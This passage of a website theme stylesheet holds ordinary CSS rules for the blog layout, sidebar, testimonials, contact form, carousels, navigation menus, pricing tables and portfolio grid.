  transition: width 1.5s ease-in-out;
  box-shadow: none;
}

.skills-progress h6,
.skills-progress h6 span {
  color: #333;
  font-family: 'Montserrat', sans-serif;
  font-size: 13px;
  margin-top: 0;
  margin-bottom: 10px;
  text-transform: uppercase;
  letter-spacing: 0.02em;

}

.progress-solid.meter { 
  height: 8px;
  position: relative;
  background: #fbfbfb;
  margin-bottom: 30px;
}

.meter .progress-bar {
  display: block;
  height: 8px;
  position: relative;
  overflow: hidden;
  background-color: #bfa67a;
}

.skills-progress h6 span {
  float: right;
}

.row.mt-minus-30 {
  margin-top: -30px;
}


/* From Blog
-------------------------------------------------------*/

.our-team .container-fluid {
  padding: 0 50px;
}

.blog-col {
  padding: 0 5px;
}

.from-blog .customNavigation > a {
  color: #333;
}

.entry-box {
  padding: 40px;
  background-color: #fff;
}

.blog-col h4 {
  font-size: 15px;
  margin-top: 10px;
  margin-bottom: 4px;
  line-height: 1.5;
}

.blog-col h4 a {
  color: #333;
}

.entry-meta li {
  display: inline-block;
  font-size: 13px;
  color: #919191;
  margin-bottom: 15px;
  white-space: nowrap;
}

.entry-meta a {
  color: #919191;
}

.entry-meta a:hover,
.blog-col h4 a:hover {
  color: #333;
}

.entry-meta li:before {
  content: "|";
  opacity: 0.5;
  margin: 0 7px;
}

.entry-meta li:first-child:before {
  content: "";
  margin: 0;
}

.entry-img {
  position: relative;
  overflow: hidden;
}

.entry-img img {
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  width: 100%;
}

.read-more {
  font-size: 12px;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  letter-spacing: 0.02em;
  font-weight: bold;
  color: #333;
}

.blog-col-3 .entry-img:hover img {
  opacity: 0.8;
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  -o-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}

.flex-direction-nav a {
  display: block;
  font-size: 16px;
  width: 40px;
  height: 40px;
  background-color: rgba(0,0,0,.5);
  margin: -20px 0 0;
  position: absolute;
  top: 50%;
  z-index: 10;
  overflow: hidden;
  opacity: 0;
  cursor: pointer;
  text-align: center;
  color: #fff;
  line-height: 40px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.flex-direction-nav .flex-prev {
  left: -40px;
}

.flex-direction-nav .flex-next {
  right: -40px;
}

.flexslider:hover .flex-direction-nav a {
  opacity: 1;
}

.flexslider:hover .flex-direction-nav .flex-next {
  right: 0;
}

.flexslider:hover .flex-direction-nav .flex-prev {
  left: 0;
}

.flexslider .flex-direction-nav .flex-nav-next:hover a,
.flexslider .flex-direction-nav .flex-nav-prev:hover a {
  color: #000;
  background-color: #fff;
}


/* Testimonials
-------------------------------------------------------*/

.testimonial-text {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}

.parallax-testimonials .bottom-line:after {
  border-color: #fff;
}

.testimonial-text {
  font-size: 24px;
  line-height: 39px;
  color: #fff;
  font-style: italic;
  margin: 30px 0;
  font-family: "Pt Serif", Serif;
}

.testimonial i {
  font-size: 28px;
  color: #fff;
}

.testimonial span,
.testimonial h6 {
  display: block;
  color: #fff;
}

.testimonial span {
  font-size: 13px;
}

.testimonial h6 {
  font-size: 13px;
  margin-bottom: 5px;
}

.parallax-testimonials .owl-pagination {
  position: relative;
  margin-top: 50px;
}

.parallax-testimonials .owl-carousel {
  position: static;
}


/* Clients
-------------------------------------------------------*/

.client-logo {
  border-bottom: 1px solid #dedede;
  border-right: 1px solid #dedede;
  text-align: center;
}

.client-logo:last-child {
  border-right: none;
}

.second-row .client-logo {
  border-bottom: none;
}


/* Contact
-------------------------------------------------------*/

.contact-row {
  margin-left: -8px;
  margin-right: -8px;
}

.contact-name,
.contact-email {
  padding: 0 8px;
}


.contact-item:first-of-type {
  margin-top: 38px;
}

.contact-item {
  position: relative;
  padding-left: 70px;
  padding-top: 5px;
  margin-top: 30px;
}

.contact-item h6 {
  font-size: 12px;
  margin-top: 5px;
  margin-bottom: 7px;
}

.contact-item p,
.contact-item span,
.contact-item a {
  font-size: 16px;
}

.contact-icon {
  width: 50px;
  height: 50px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  border: 2px solid #bfa67a;
  text-align: center;
  position: absolute;
  left: 0;
}

.contact-icon i {
  font-size: 18px;
  color: #bfa67a;
  line-height: 47px;
}

#map {
  position: relative;
  width: 100%;
  height: 450px;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="search"],
select,
textarea {
  height: 47px;
  border: 2px solid #e3e3e3;
  background-color: transparent;
  width: 100%;
  margin-bottom: 16px;
  padding: 0 16px;
	-webkit-transition: border-color 0.3s ease-in-out;
	-moz-transition: border-color 0.3s ease-in-out;
	-ms-transition: border-color 0.3s ease-in-out;
	-o-transition: border-color 0.3s ease-in-out;
	transition: border-color 0.3s ease-in-out;
}

textarea#comment {
  height: 190px;
  padding: 8px 16px;
  margin-bottom: 25px;
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
textarea:focus {
  border-color: #bfa67a;
  outline: none;
  box-shadow: none;
}

#contact-form .message {
  height: 50px;
  width: 100%;
  font-size: 13px;
  line-height: 50px;
  text-align: center;
  float: none;
  margin-top: 20px;
  display: none;
  color: #fff;
}

#contact-form .message.error { background-color: #f44336; }
#contact-form .message.success { background-color: #4CAF50; }


/* Footer
-------------------------------------------------------*/

.footer.minimal {
  padding: 120px 0;
  text-align: center;
}

.footer.minimal .copyright {
  display: block;
  margin-top: 70px;
  font-size: 10px;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}

.footer.minimal .copyright a {
  color: #909090;
}

.socials.footer-socials a {
  margin: 0 2px;
}

.socials.footer-socials i {
  width: 37px;
  height: 37px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background-color: #1B1B1B;
  color: #dbdbdb;
  line-height: 37px;
  text-align: center;
  font-size: 14px;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}

.socials.footer-socials a:hover i {
	color: #fff;
	background-color: #bfa67a;
}


/* Owl Carousel / Product gallery
-------------------------------------------------------*/

.owl-pagination {
  position: absolute;
  left: 0;
  display: block;
  text-align: center;
  width: 100%;
}

.owl-buttons {
  position: static;
}

.owl-prev, .owl-next {
  display: block;
  position: absolute;
  top: 50%;
  margin-top: -23px;
  text-align: center;
  line-height: 46px;
  z-index: 10;
  width: 46px;
  height: 46px;
  background-color: #fff;
  opacity: 0;
  -webkit-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.owl-prev {
  left: -40px;
}

.owl-next {
  right: -40px;
}

#owl-slider-one-img:hover .owl-prev,
#owl-slider-small-img:hover .owl-prev {
  opacity: 1;
  left: 0;
}

#owl-slider-one-img:hover .owl-next,
#owl-slider-small-img:hover .owl-next {
  opacity: 1;
  right: 0;
}

.owl-page {
  display: inline-block;
  padding: 6px 6px;
  position: relative;
}

.owl-page span {
  display: block;
  position: relative;
  width: 10px;
  height: 10px;
  opacity: 0.8;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  background: transparent;
  z-index: 100;
  border: 2px solid #fff;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

.owl-page span:hover {
  opacity: 1;
}

.owl-theme .owl-controls .owl-page.active span {
  display: block;
  width: 10px;
  height: 10px;
  margin: 0;
  opacity: 1;
  background: #fff;
}

.owl-next:hover i,
.owl-prev:hover i {
  color: #bfa67a;
}

#main_img, .zoomWrapper{
  float: left;
}

/*-------------------------------------------------------*/
/* Page Title / Breadcrumbs
/*-------------------------------------------------------*/

.page-title {
  position: relative;
  width: 100%;
  overflow: hidden;
  background-attachment: fixed !important;
  background-repeat: no-repeat;
  background-position: 50% 0;
  display: block;
}

.page-title .container {
  height: 600px;
}

.page-title .heading-frame {
	border-color: #fff;
}

.title-holder {
  position: relative;
  display: table;
  width: 100%;
  height: 100%;
}

.title-text {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}

.title-text h1 {
  margin: 30px 0;
  font-size: 32px;
}

.page-title .breadcrumb {
  width: auto;
  background-color: transparent;
  padding: 0;
  margin: -10px 0 0 0;
  font-size: 13px;
}

.breadcrumb {
  background-color: transparent;
  padding: 0;
  margin-top: 28px;
  margin-bottom: 0;
  font-size: 13px;
}

.breadcrumb a {
  color: #969ca7;
}

.breadcrumb > .active {
  color: #3c3f46;
}

.page-title .breadcrumb a,
.page-title .breadcrumb > .active {
  color: #fff;
}

.page-title .breadcrumb>li+li:before {
  color: #fff;
  opacity: 0.5;
}


/*-------------------------------------------------------*/
/* Blog Standard
/*-------------------------------------------------------*/

.blog-content .entry-img img {
  transition: opacity .3s ease-in-out;
  -moz-transition: opacity .3s ease-in-out;
  -webkit-transition: opacity .3s ease-in-out;
  -o-transition: opacity .3s ease-in-out;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  position: relative;
}

.blog-content .entry-img a:hover img {
  opacity: .8;
}

.blog-standard .sidebar,
.blog-single .sidebar {
  padding-left: 65px;
}

.entry-item {
  margin-bottom: 60px;
  position: relative;
  overflow: hidden;
}

.blog-standard .entry {
	margin-top: 35px;
}

.blog-content .entry-img,
.blog-content .entry-slider,
.blog-content .entry-video {
  position: relative;
  overflow: hidden;
  margin-bottom: 34px;
}

.blog-standard .entry-title,
.blog-standard .entry-meta {
  padding-left: 93px;
}

.blog-content .entry-meta li:first-child:before {
	margin: 0 0 0 -3px;
}


.blog-standard .entry-item > .entry-date {
  float: left;
  padding: 13px 19px;
  width: 70px;
  height: 70px;
  border: 3px solid #333;
  font-family: "Montserrat", sans-serif;
  color: #3b3b3b;
  font-weight: bold;
  text-align: center;
}

.blog-standard .blog-content .entry-date span {
  display: block
}

.blog-standard .blog-content .entry-date span:first-child {
  font-size: 21px;
  line-height: 1;
}

.blog-standard .blog-content .entry-date span:last-child {
  font-size: 13px;
  text-transform: uppercase;
}

.blog-content .entry-title h2 > a {
  font-size: 21px;
  color: #333;
}

.blog-content .entry-meta li {
	margin-bottom: 7px;
}

.blog-content .entry-content {
  margin-top: 17px;
}

.entry-content > i {
	margin-left: 3px;
	font-size: 14px;
	vertical-align: middle;
}


/* Quote Post
-------------------------------------------------------*/

.blog-content .entry.blockquote {
  padding-left: 0;
}

.blog-content .entry-item blockquote > p > a,
.blog-content .entry-item blockquote > p {
  color: #333333;
  font-size: 22px;
  line-height: 34px;
  font-style: italic;
  font-family: "Pt Serif", Serif;
}

.blog-content .entry-item blockquote > p > a:hover {
  color: #7a7a7a;
}

.blockquote-style-1 > i {
	font-size: 22px;
	color: #d1d1d1;
	margin-bottom: 13px;
}

/* Video Post
-------------------------------------------------------*/

.entry-video iframe {
  width: 100%;
  display: block;
  border: 0;
}

/* Pagination
-------------------------------------------------------*/

.pagination {
  margin: 0 auto;
  border-radius: 0;
  display: block;
  text-align: center;
  padding-top: 42px;
  border-top: 1px solid #e5e5e5;
}

.pagination a,
.pagination span {
  background-color: #fff;
  font-size: 12px;
  display: inline-block;
  height: 25px;
  line-height: 20px;
  text-align: center;
  margin: 0 9px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
}

.pagination span.pagination-dots {
	margin: 0 3px;
}

.pagination i:first-child {
	margin-right: -5px;
}

.pagination i:last-child {
	margin-left: -7px;
}

.pagination a {
  color: #757575;
}

.pagination a:hover {
  color: #333;
}

.pagination a > i {
  font-size: 10px;
  margin: 0 3px;
}

.pagination .current {
  color: #3b3b3b;
}

.pagination > i {
	font-size: 14px;
	vertical-align: middle;
}


/*-------------------------------------------------------*/
/* Blog Sidebar
/*-------------------------------------------------------*/

.sidebar .widget {
  margin-top: 60px;
  position: relative;
}

.sidebar .widget:first-child {
  margin-top: 0;
}

.sidebar .widget ul li {
  padding: 10px 0;
  border-bottom: 1px solid #e5e5e5;
}

.sidebar .widget ul li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}

.sidebar .widget ul li:first-child {
  padding-top: 0;
}

.sidebar .widget ul li a {
  color: #7a7a7a;
}

.sidebar .widget ul li a:hover {
  color: #333;
}

.widget-title {
	font-size: 15px;
	margin-bottom: 28px;
}

.blog-sidebar .searchbox {
	border: 2px solid #e5e5e5;
	margin-bottom: 0;
	padding: 0 20px;
}

input[type="search"] {
	color: #333;
}

input.searchbox:focus {
	border-color: #bfa67a;
	color: #333;
}

.search-button {
  position: absolute;
  top: 12px;
  right: 15px;
  background-color: transparent;
  border: none;
}

.search-button i {
  color: #a1a1a1;
}

body.page-search ul.tabs.primary, #edit-advanced {
  display:none;
}

/* Latest Posts
-------------------------------------------------------*/

.blog-sidebar .widget.latest-posts ul li {
	border-bottom: none;
	line-height: 19px;
}

.blog-sidebar .latest-posts img {
  margin-right: 24px;
  float: left;
}

.blog-sidebar .latest-posts li {
  padding: 17px 0 !important;
}

.blog-sidebar .latest-posts li:first-child {
  padding-top: 0 !important;
}

.blog-sidebar .latest-posts li:last-child {
  padding-bottom: 0 !important;
}

.widget.latest-posts ul li a {
  font-size: 11px;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  color: #333;
  vertical-align: top;
  line-height: 1;
}

.widget.latest-posts .entry-meta > span {
  color: #7a7a7a;
  font-size: 13px;
  font-family: "Pt Serif", sans-serif;
  text-transform: none;
  margin-top: 5px;
  display: block;
}

.widget.latest-posts ul li a:hover {
	color: #7a7a7a;
}


/* Popular Tags
-------------------------------------------------------*/

.tags a {
  background-color: transparent;
  border: 3px solid #e5e5e5;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  padding: 9px 16px;
  line-height: 1;
  margin: 0 8px 8px 0;
  font-size: 10px;
  color: #ababab;
  display: inline-block;
  float: left;
  transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
}

.tags a:hover {
	border-color: #333;
	color: #333;
}


/*-------------------------------------------------------*/
/* Blog Single Post
/*-------------------------------------------------------*/

.blog-single .entry-item {
	margin-bottom: 0;
}

.blog-single .entry-title {
	margin-top: 70px;
	text-align: center;
}

.blog-single .entry-meta {
	text-align: center;
}

.blog-single .blog-content .entry-title h2 {
	font-size: 28px;
}

.blog-single .blog-content .entry-content {
	margin-top: 50px;
}

.blog-single .blog-content blockquote {
	margin: 60px 0;
}

.blog-single .blog-content .entry-content > p {
	margin-bottom: 24px;
}

.entry-content .entry-tags h6,
.entry-share h6 {
  display: inline-block;
  margin-right: 2px;
  font-size: 14px;
}

.entry-content .entry-tags h6 {
	margin-right: 7px;
}

.entry-share .socials i,
.entry-share .socials a {
	width: 32px;
  height: 32px;
  line-height: 32px;
}

.entry-content .entry-tags a {
  font-style: italic;
  font-size: 14px;
  line-height: 37px;
  font-family: "Pt Serif", Serif;
  color: #7a7a7a;
}

.entry-content .entry-share {
  float: right;
}

.entry-share .socials {
  margin-top: 0;
  display: inline-block;
}

.entry-tags h6,
.entry-share h6 {
	font-size: 15px;
	text-transform: none;
	letter-spacing: normal;
}

.entry-comments .comment-avatar {
  position: absolute;
  display: block;
}

.entry-comments .comment-content {
  padding-left: 132px;
}

.entry-comments .comment-author {
  display: block;
  margin-bottom: 5px;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  font-size: 15px;
  color: #333;
}

.entry-comments h6 {
  font-size: 14px;
}

.entry-comments .comment-content span a {
  font-size: 13px;
  color: #7a7a7a;
}

.comment-content p {
	margin-top: 15px;
}

.comment-content > a {
	font-family: "Montserrat", sans-serif;
	color: #333;
	font-size: 14px;
}

.comment-reply {
  padding-left: 48px;
}

.comment-body {
  padding: 35px 0;
  border-bottom: 1px solid #dbdbdb;
}

.comment-list > li:last-child .comment-body {
	border-bottom: none;
	padding-bottom: 0;
}


/*-------------------------------------------------------*/
/* Home Owl Slider
/*-------------------------------------------------------*/

.hero-wrap {
  width: 100%;
  display: block;
  position: relative;
  overflow: hidden;
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover
}

.hero-holder {
  display: table;
  position: relative;
  width: 100%;
  height: 100%;
}

.hero-message {
  display: table-cell;
  vertical-align: middle;
  height: 100%;
  width: 100%;
  text-align: center;
}

.hero-message h1 {
  color: #fff;
  font-size: 56px;
  font-weight: 700;
  line-height: 1;
}

.hero-subtitle {
  text-transform: none;
  font-weight: normal;
  color: #fff;
  line-height: 1.5;
  font-size: 20px;
  max-width: 800px;
  margin: 24px auto 0;
}

.buttons-holder > a {
  margin: 5px;
}


/*-------------------------------------------------------*/
/* Home Text Rotator
/*-------------------------------------------------------*/

.hero-message.text-rotator h1 {
  font-size: 70px;
}


/*-------------------------------------------------------*/
/* Home Video Bg
/*-------------------------------------------------------*/

.video-wrap {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0px;
  left: 0px;
  z-index: 0;
}

.video-overlay {
  background-color: rgba(40,40,40,0.5);
  height: 100%;
  width: 100%;
}

.video-img {
  background: url(../img/video/video.jpg) center center no-repeat;
  background-size: cover;
  z-index: -101;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}


/*-------------------------------------------------------*/
/* Home Angles
/*-------------------------------------------------------*/

.main-wrapper-onepage.angles .result-box {
  padding: 30% 0;
}

.section-wrap.angle-top,
.section-wrap.angle-bottom {
  overflow: visible;
}

.bg-light.angle-top:before,
.bg-light.angle-bottom:after {
  background-color: #f7f7f7;
}

.bg-dark.angle-top:before,
.bg-dark.angle-bottom:after {
  background-color: #242424;
}

.angle-top:before {
  background: none repeat scroll 0 0 #FFFFFF;
  content: "";
  margin-top: -199px;
  min-height: 150px;
  position: absolute;
  -webkit-transform: skewY(-2deg);
  -moz-transform: skewY(-2deg);
  -o-transform: skewY(-2deg);
  -ms-transform: skewY(-2deg);
  transform: skewY(-2deg);
  width: 100%;
  z-index: 1;
}

.angle-bottom:after {
  background: none repeat scroll 0 0 #FFFFFF;
  content: "";
  margin-top: 40px;
  min-height: 150px;
  position: absolute;
  -webkit-transform: skewY(-2deg);
  -moz-transform: skewY(-2deg);
  -o-transform: skewY(-2deg);
  -ms-transform: skewY(-2deg);
  transform: skewY(-2deg);
  width: 100%;
  z-index: 1;
}

#portfolio.angle-bottom:after {
  margin-top: 140px;
}

.main-wrapper-onepage.angles .process,
.main-wrapper-onepage.angles .parallax-testimonials {
  padding: 200px 0;
}

.main-wrapper-onepage.angles .footer.minimal {
  text-align: left;
}

.main-wrapper-onepage.angles #map {
  height: 600px;
}


/*-------------------------------------------------------*/
/* Multi-Page
/*-------------------------------------------------------*/

.section-wrap-mp {
  padding: 100px 0;
  overflow: hidden;
  background-attachment: fixed;
}

.nav-type-2 .navbar {
  min-height: 90px;
}

.nav-type-2 .nav-wrap {
  width: 80%;
}

.nav-type-2 .navbar-toggle .icon-bar,
.nav-type-4 .navbar-toggle .icon-bar {
  background-color: #7a7a7a;
}

.nav-type-2 .navbar-nav > li > a {
  padding: 0 15px;
}

.nav-type-2 .navbar-toggle:focus .icon-bar,
.nav-type-2 .navbar-toggle:hover .icon-bar {
  background-color: #121212;
}

.navigation {
  background-color: rgba(17,17,17,.5);
}

.navigation.offset {
  -o-transform: translate3d(0, -300px, 0);
  -ms-transform: translate3d(0, -300px, 0);
  -moz-transform: translate3d(0, -300px, 0);
  -webkit-transform: translate3d(0, -300px, 0);
  transform: translate3d(0, -300px, 0);
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.navigation.sticky {
  background-color: rgba(17,17,17);
  position: fixed;
  visibility: hidden;
  width: 100%;
  height: 60px;
  top: 0;
  box-shadow: 0 0 5px rgba(0,0,0,.1);
  z-index: 1009;
}

.navigation.scrolling {
  background-color: rgba(17,17,17);
  -o-transform: translate3d(0, 0px, 0);
  -ms-transform: translate3d(0, 0px, 0);
  -moz-transform: translate3d(0, 0px, 0);
  -webkit-transform: translate3d(0, 0px, 0);
  transform: translate3d(0, 0px, 0);
}

.navigation.sticky.scrolling {
  opacity: 1;
  visibility: visible;
}

.navigation.sticky .navbar-nav > li > a {
  line-height: 60px;
}

.nav-type-2 .navbar-nav > li > a {
  color: #333;
  -webkit-transition: color .3s ease-in-out;
  -moz-transition: color .3s ease-in-out;
  -o-transition: color .3s ease-in-out;
  -ms-transition: color .3s ease-in-out;
  transition: color .3s ease-in-out;
}

.navbar-nav .dropdown-menu {
  left: 0;
}

.navbar-nav .dropdown-menu.menu-right {
  left: auto;
  right: 0;
}

.dropdown-menu {
  min-width: 200px;
  margin: 0;
  padding: 10px 0;
  border-top: 3px solid #bfa67a;
  border-left: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
  border-bottom: none;
  border-radius: 0;
  box-shadow: 0 2px 4px rgba(0,0,0,.05);
}

.dropdown-menu > li > a {
  padding: 10px 20px;
  font-size: 13px;
  color: #7a7a7a;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  font-weight: 500;
}


.dropdown-submenu > a:after {
  font-family: "FontAwesome";
  position: absolute;
  content: "\f105";
  right: 15px;
  color: #45464b;
}

.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover {
  background-color: transparent;
  color: #bfa67a;
}

.dropdown-menu, 
.dropdown-submenu > .dropdown-menu {
  display: block;
  visibility: hidden;
  opacity: 0;
  transition: all .1s ease-in-out;
  -moz-transition: all .1s ease-in-out;
  -webkit-transition: all .1s ease-in-out;
  -o-transition: all .1s ease-in-out;
}

.dropdown:hover > .dropdown-menu,
.dropdown-submenu:hover > .dropdown-menu {
  opacity: 1;
  visibility: visible;
}

.dropdown-menu .megamenu-wrap ul > li > a {
  display: block;
  clear: both;
  font-weight: 500;
  line-height: 1.42857143;
  color: #7a7a7a;
  white-space: nowrap;
  transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
}

.navbar .dropdown-menu {
  margin-top: 0;
}

.dropdown-submenu {
  position: relative;
}

.dropdown-submenu .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -2px;
}


/* Menu Search
-------------------------------------------------------*/
.navbar-nav > li > a.nav-search {
  position: relative;
  display: block;
  margin: 38px 0 37px;
  width: 15px;
  height: 15px;
  padding-left: 10px;
}

.navigation.sticky .navbar-nav > li > a.nav-search {
  margin: 23px 0 22px;
}

.search-wrap {
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 20;
}

.search-wrap .form-control {
  height: 100%;
  border: none;
  font-size: 24px;
}

.search-wrap input,
.search-wrap input:focus {
  background-color: #fff !important;
  border: none;
}

.search-trigger {
  z-index: 22;
  position: absolute;
  top: 50%;
  margin-top: -8px;
  right: 0;
  opacity: 1;
}

.search-close {
  opacity: 0;
  font-size: 16px;
  z-index: 21;
  position: absolute;
  top: 50%;
  margin-top: -10px;
  right: 0;
}

.nav-search.open .search-trigger {
  opacity: 0;
  z-index: 20;
}

.nav-search.open .search-close {
  opacity: 1;
}

#mobile-search {
  display: none;
}


/* Services
-------------------------------------------------------*/

.services.style-2 a {
  position: absolute;
  font-size: 36px;
  line-height: 1;
  color: #c1c1c1;
}

.services.style-2 .service-item-box {
  padding: 0 0 0 60px;
  margin-bottom: 50px;
}

.services.style-2 .service-item-box h3 {
  margin-bottom: 10px;
}


/* Latest Works
-------------------------------------------------------*/

.portfolio-filter {
  list-style: none;
  margin-bottom: 40px;
  cursor: default;
  font-size: 13px;
  text-align: center;
}

.portfolio-filter a.active,
.portfolio-filter a:hover {
  color: #333333;
  border-color: #333333;
}

.portfolio-filter a {
  display: inline-block;
  margin: 0 5px 5px 0;
  color: #ababab;
  text-decoration: none;
  padding: 7px 15px;
  border: 3px solid #e5e5e5;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  font-size: 12px;
  transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
}

.work-container {
  margin-bottom: 40px;
}

.work-item .work-overlay:hover {
  opacity: 1;
}

.portfolio-overlay {
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  z-index: 2;
  text-align: center;
  background-color: rgba(0,0,0,0.5);
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.project-icons {
  position: absolute;
  top: 0;
  width: 100%;
  text-align: center;
  margin-top: -20px;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.project-icons a {
  display: inline-block;
  width: 40px;
  height: 40px;
  font-size: 14px;
  margin: 0 3px;
  line-height: 40px;
  text-align: center;
  color: #333333;
  background-color: #fff;
  border-radius: 100px;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.project-icons a:hover {
  color: #fff;
  background-color: #bfa67a;
}

.work-img:hover .portfolio-overlay {
  opacity: 1;
}

.work-img:hover .portfolio-overlay .project-icons {
  position: absolute;
  top: 50%;
}

.works-grid.titles .work-description h3,
.works-grid.titles .work-description span,
#owl-related-works .work-description h3,
#owl-related-works .work-description span {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

.works-grid.titles .work-description,
#owl-related-works .work-description {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  margin-top: 20px;
  text-align: center;
}

.works-grid.titles .work-description a,
#owl-related-works .work-description a {
  color: #333;
}

.works-grid.titles .work-description a:hover,
#owl-related-works .work-description a:hover {
  color: #bfa67a;
}

/* Call to Action Style-2
-------------------------------------------------------*/

.call-to-action.style-2 {
  padding: 200px 0;
}

.call-to-action.style-2 h2 {
  font-size: 32px;
  color: #fff;
  margin: 0 0 25px;
}

.call-to-action.style-2 a {
  margin: 10px 4px 0;
}


/* Ipad with Features
-------------------------------------------------------*/

.promo-device img {
  display: inline-block;
}

.features-icons a {
  position: absolute;
}

.features-text {
  padding-left: 100px;
}

.features-icons .service-item-box {
  padding: 0;
  margin-bottom: 50px;
  background-color: transparent;
}


/* Pricing Tables
-------------------------------------------------------*/
.pricing-3-col {
  background-color: #f7f7f7;
  text-align: center;
}

.pricing-title {
  background-color: #303030;
  padding: 45px 30px;
}

.pricing-title h3 {
  font-size: 18px;
  color: #fff;
  margin-bottom: 30px;
}

.best-price {
  background-color: #bfa67a;
}

.pricing-price {
  font-size: 25px;
  color: #333;
  background-color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  width: 110px;
  height: 110px;
  display: inline-block;
  position: absolute;
  left: 50%;
  margin-left: -55px;
  line-height: 1.3;
  padding: 28px 25px;
  box-shadow: 0px 0px 5px 0px rgba( 14, 16, 9, .10 );
}

.pricing-currency {
  font-family: 'Montserrat', sans-serif;
} 

.pricing-term {
  font-size: 12px;
  display: block;
}

.pricing-features {
  padding: 100px 40px 40px; 
  color: #7a7a7a;
}

.pricing-features li {
  padding: 10px 0;
}

.pricing-button {
  padding: 0 40px 50px 40px;
}


/* Fun Facts style-2
-------------------------------------------------------*/

.result-boxes.style-2 .result-box {
  padding: 20px 0;
  text-align: center;
}

.result-boxes.style-2 .statistic span.counter-text {
  color: #fff;
  font-size: 13px;
}

.result-boxes.style-2 .statistic span {
  float: none;
  margin-left: 0;
  line-height: 1.2;
  font-size: 50px;
}

.result-boxes.style-2 .result-wrap {
  width: auto;
}


/* Testimonials style-2
-------------------------------------------------------*/

.testimonials.style-2 .testimonial-text {
  color: #7a7a7a;
}

.testimonials.style-2 .owl-carousel {
  position: static;
}

.testimonials.style-2 .owl-pagination {
  position: static;
  margin-top: 30px;
}

.testimonials.style-2 .owl-page span {
  border-color: #a7a7a7;
}

.testimonials.style-2 .owl-page.active span {
  background-color: #7a7a7a;
  border-color: #7a7a7a;
}

.testimonials.style-2 .testimonial span {
  color: #ababab;
  display: inline-block;
  font-weight: bold;
  font-size: 14px;
}

